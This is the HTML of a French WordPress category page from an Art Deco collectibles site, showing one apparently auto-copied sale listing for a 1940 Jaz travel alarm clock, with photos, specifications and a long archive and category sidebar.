

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collectionartdeco.com/category/reveille/
body_size: 21068
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://collectionartdeco.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://collectionartdeco.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<title>réveille | Collection art deco</title>
<link rel="alternate" type="application/rss+xml" title="Collection art deco &raquo; Flux" href="https://collectionartdeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collection art deco &raquo; Flux des commentaires" href="https://collectionartdeco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collection art deco &raquo; Flux de la catégorie réveille" href="https://collectionartdeco.com/category/reveille/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///collectionartdeco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https:///collectionartdeco.com/wp-content/themes/default/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https:///collectionartdeco.com/wp-content/themes/default/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https:///collectionartdeco.com/wp-content/themes/default/style.css?ver=2.0.0' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='first-non-responsive-css'  href='https://collectionartdeco.com/wp-content/themes/default/css/non-responsive.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///collectionartdeco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///collectionartdeco.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collectionartdeco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://collectionartdeco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
		/* Fonts */
				body {
								}
				@media screen and (max-width: 782px) {
								}
				
		/* Colors */
																
				/* Title */
			.site-title {
																															}
								
			</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<script async type="text/javascript" src="/nugikego.js"></script>
<script type="text/javascript" src="/susi.js"></script>
</head>

<body class="archive category category-reveille category-2886 boxed header-side footer-side footer-0">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://collectionartdeco.com/" rel="home">Collection art deco</a></h1>
												<div class="site-description"></div>
								</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul><li ><a href="https://collectionartdeco.com/">Accueil</a></li><li class="page_item page-item-7"><a href="https://collectionartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://collectionartdeco.com/nous-ecrire/">Nous écrire</a></li><li class="page_item page-item-8"><a href="https://collectionartdeco.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
								<form role="search" method="get" class="search-form" action="https://collectionartdeco.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Catégorie : réveille</h1>			</header><!-- .page-header -->

						
				
<article id="post-1905" class="post-1905 post type-post status-publish format-standard has-post-thumbnail hentry category-reveille tag-deco tag-reveille tag-voyage">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://collectionartdeco.com/jaz-reveille-de-voyage-art-deco-1940/" rel="bookmark">Jaz réveille de voyage Art déco 1940</a></h1>
			<div class="entry-meta entry-header-meta">
		<span class="posted-on">
			<a href="https://collectionartdeco.com/jaz-reveille-de-voyage-art-deco-1940/" rel="bookmark"><time class="entry-date published" datetime="2020-03-27T00:25:51+00:00">mars 27, 2020</time></a>		</span>
				<span class="byline"><span class="meta-sep"> / </span>
			<span class="author vcard">
				<a class="url fn n" href="https://collectionartdeco.com/author/admin/">admin</a>			</span>
		</span>
							</div><!-- .entry-meta -->
					<div class="post-thumbnail">
			<a href="https://collectionartdeco.com/jaz-reveille-de-voyage-art-deco-1940/"><img width="45" height="80" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-01-zo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Jaz-reveille-de-voyage-Art-deco-1940-01-zo" /></a>
		</div>
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-01-lsze.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/><br/><img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-02-so.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/> 
 	 <br/>	  <img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-03-ozy.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>
  <br/>
  

<img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-04-vpcc.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>		  <br/>  		
<img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-05-up.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>
     
<br/> 	<img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-06-bmn.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>
 <br/>
<img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-07-hbkl.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>

 <br/>



<img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/Jaz-reveille-de-voyage-Art-deco-1940-08-ew.jpg" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>	 
<br/>  	
<br/>  <img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/damojat.gif" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/>	<br/>  Réveille de voyage Jaz. Période de fabrication 1940. Actuellement Il lui manque le bouton de réglage des heures de réveil. L&rsquo;item &laquo;&nbsp;Jaz réveille de voyage Art déco 1940&Prime; est en vente depuis le mardi 17 mars 2020. Il est dans la catégorie &laquo;&nbsp;Collections\Réveils, pendules\Réveils&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;slavismailov&nbsp;&raquo; et est localisé à/en Trappes-78190 -Île de France . Cet article peut être livré partout dans le monde.
  	<ul>	


<li>Période: Art Déco</li>
<li>Type: Réveil</li>
<li>Matière: Aluminium</li>
<li>Pays de fabrication: France</li>
  
</ul>  
 <br/>	  <img class="[base64]" src="https://collectionartdeco.com/wp-content/falike/damojat.gif" title="Jaz réveille de voyage Art déco 1940" alt="Jaz réveille de voyage Art déco 1940"/><br/>			</div><!-- .entry-content -->
	</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://collectionartdeco.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://collectionartdeco.com/miroir-etui-a-poudre-compact-art-deco-vintage-ton-cuponicol-cadeau-de-collection/">Miroir étui à poudre compact Art Déco vintage ton cuponicol cadeau de collection</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/rare-lot-of-4-vogue-paris-1932-1938-eric-christian-berard-benito-art-deco/">Rare Lot of 4 Vogue Paris 1932-1938 Eric, Christian Bérard, Benito Art Deco</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/de-collection-art-deco-sculpture-nu-femme-femelle-corps-bronze-statue-figurine-15/">De Collection Art Déco Sculpture Nu Femme Femelle Corps Bronze Statue Figurine</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/clip-bijou-galalithe-h-hamm-62-mm-19201930-art-deco-galalith-clip-2/">Clip Bijou Galalithe H. Hamm 62 mm 1920/1930 Art Deco Galalith Clip</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/salieres-art-deco-metal-argente-signe-emaille-cloisonne-antique-vintage-1/">SALIERES ART DECO Métal argenté, signé, émaillé cloisonné antique vintage 1</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://collectionartdeco.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://collectionartdeco.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://collectionartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://collectionartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://collectionartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://collectionartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://collectionartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://collectionartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://collectionartdeco.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/08/'>août 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/07/'>juillet 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Départements</h1>		<ul>
	<li class="cat-item cat-item-7473"><a href="https://collectionartdeco.com/category/bougeoir/" >-bougeoir</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://collectionartdeco.com/category/06d29/" >06d29</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://collectionartdeco.com/category/09j15/" >09j15</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://collectionartdeco.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://collectionartdeco.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://collectionartdeco.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://collectionartdeco.com/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://collectionartdeco.com/category/233k/" >233k</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://collectionartdeco.com/category/95x70cm/" >95x70cm</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://collectionartdeco.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://collectionartdeco.com/category/abdulla/" >abdulla</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://collectionartdeco.com/category/accessoire/" >accessoire</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://collectionartdeco.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://collectionartdeco.com/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://collectionartdeco.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://collectionartdeco.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://collectionartdeco.com/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://collectionartdeco.com/category/afficherivieraaffiche/" >afficherivieraaffiche</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://collectionartdeco.com/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://collectionartdeco.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://collectionartdeco.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://collectionartdeco.com/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://collectionartdeco.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://collectionartdeco.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://collectionartdeco.com/category/alfons/" >alfons</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://collectionartdeco.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://collectionartdeco.com/category/allonge/" >allongé</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://collectionartdeco.com/category/allume/" >allume</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://collectionartdeco.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://collectionartdeco.com/category/ambre/" >ambre</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://collectionartdeco.com/category/americain/" >américain</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://collectionartdeco.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://collectionartdeco.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://collectionartdeco.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://collectionartdeco.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://collectionartdeco.com/category/ancx/" >ancx</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://collectionartdeco.com/category/angelus/" >angelus</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://collectionartdeco.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://collectionartdeco.com/category/annuaire/" >annuaire</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://collectionartdeco.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://collectionartdeco.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://collectionartdeco.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://collectionartdeco.com/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://collectionartdeco.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://collectionartdeco.com/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://collectionartdeco.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://collectionartdeco.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://collectionartdeco.com/category/aptivating/" >aptivating</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://collectionartdeco.com/category/aquamarine/" >aquamarine</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://collectionartdeco.com/category/aquarelle/" >aquarelle</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://collectionartdeco.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://collectionartdeco.com/category/arisara/" >arisara</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://collectionartdeco.com/category/arkane/" >arkane</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://collectionartdeco.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://collectionartdeco.com/category/art-decoencrier/" >art-décoencrier</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://collectionartdeco.com/category/artdeco/" >artdeco</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://collectionartdeco.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://collectionartdeco.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://collectionartdeco.com/category/asprey/" >asprey</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://collectionartdeco.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://collectionartdeco.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://collectionartdeco.com/category/attirant/" >attirant</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://collectionartdeco.com/category/aubry/" >aubry</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://collectionartdeco.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://collectionartdeco.com/category/auktion/" >auktion</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://collectionartdeco.com/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://collectionartdeco.com/category/autochrome/" >autochrome</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://collectionartdeco.com/category/autriche/" >autriche</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://collectionartdeco.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://collectionartdeco.com/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://collectionartdeco.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://collectionartdeco.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://collectionartdeco.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://collectionartdeco.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://collectionartdeco.com/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://collectionartdeco.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://collectionartdeco.com/category/ballerines/" >ballerines</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://collectionartdeco.com/category/ballets/" >ballets</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://collectionartdeco.com/category/baptistin/" >baptistin</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://collectionartdeco.com/category/barclays/" >barclay&#039;s</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://collectionartdeco.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://collectionartdeco.com/category/bargas/" >bargas</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://collectionartdeco.com/category/barograph/" >barograph</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://collectionartdeco.com/category/barometre/" >baromètre</a>
</li>
